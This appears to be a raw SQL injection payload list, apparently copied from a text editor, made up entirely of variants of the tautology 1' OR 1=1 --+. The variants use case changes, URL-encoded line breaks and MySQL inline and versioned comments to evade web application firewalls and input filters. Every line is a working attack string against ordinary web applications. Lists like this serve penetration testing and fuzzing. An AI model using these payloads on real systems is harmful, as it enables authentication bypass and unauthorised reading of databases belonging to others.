 1' OR 1=1 --+
1' oR 1=1 --+
1' Or 1=1 --+
1'%0a%0bor%0a%0b1=1%0a%0b--+
1'%0a/**/or%0a/**/1=1%0a/**/--+
1'%0a/*!*/or%0a/*!*/1=1%0a/*!*/--+
1'%0a/*!44444*/or%0a/*!44444*/1=1%0a/*!44444*/--+
1'%0a/*!99999*/or%0a/*!99999*/1=1%0a/*!99999*/--+
1'%0b%0aor%0b%0a1=1%0b%0a--+
1'%0b/**/or%0b/**/1=1%0b/**/--+
1'%0b/*!*/or%0b/*!*/1=1%0b/*!*/--+
1'%0b/*!44444*/or%0b/*!44444*/1=1%0b/*!44444*/--+
1'%0b/*!99999*/or%0b/*!99999*/1=1%0b/*!99999*/--+
1'/**/%0aor/**/%0a1=1/**/%0a--+
1'/**/%0bor/**/%0b1=1/**/%0b--+
1'/**//*!*/or/**//*!*/1=1/**//*!*/--+
1'/**//*!44444*/or/**//*!44444*/1=1/**//*!44444*/--+
1'/**//*!99999*/or/**//*!99999*/1=1/**//*!99999*/--+
1'/*!*/%0aor/*!*/%0a1=1/*!*/%0a--+
1'/*!*/%0bor/*!*/%0b1=1/*!*/%0b--+
1'/*!*//**/or/*!*//**/1=1/*!*//**/--+
1'/*!*//*!44444*/or/*!*//*!44444*/1=1/*!*//*!44444*/--+
1'/*!*//*!99999*/or/*!*//*!99999*/1=1/*!*//*!99999*/--+
1'/*!44444*/%0aor/*!44444*/%0a1=1/*!44444*/%0a--+
1'/*!44444*/%0bor/*!44444*/%0b1=1/*!44444*/%0b--+
1'/*!44444*//**/or/*!44444*//**/1=1/*!44444*//**/--+
第 29272 行，第 106 列 100% Windows (CRLF) UTF-16 LE